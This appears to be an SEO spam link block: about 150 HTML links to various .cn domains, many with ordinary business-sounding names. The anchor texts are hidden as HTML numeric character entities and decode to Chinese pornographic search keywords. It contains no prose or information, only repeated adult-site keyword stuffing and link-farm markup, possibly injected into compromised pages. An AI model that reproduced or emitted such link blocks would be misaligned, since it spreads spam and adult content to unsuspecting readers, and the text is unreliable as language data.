<a href="http://teletrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltay.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://flaws.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifnt.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://henhense.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://fly188.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://guojk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://7519tg.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://robincon.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://itrui.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://umpal.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://ssmach.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sslmy.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://kqss.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://casaluna.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://atpl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wxkby.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://gtacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://kqss.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://duo789.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qied.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://zhe789.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://xudon.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n2sj.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taokustock.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://dgfk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://delongtop.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tzncp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmk0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://nvof.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://workmates.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fixmax.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://selkirk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://y1588.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://huyage.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://chapasan.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zisay.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://nou6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://romanza.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://syh800.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://buyu58.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://lansem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://icob.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://fly188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://wocuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sse7.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://gxdiaoche.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://nou6.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://lnxgg.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://178buy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://tqls.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zh-design.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://wulidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
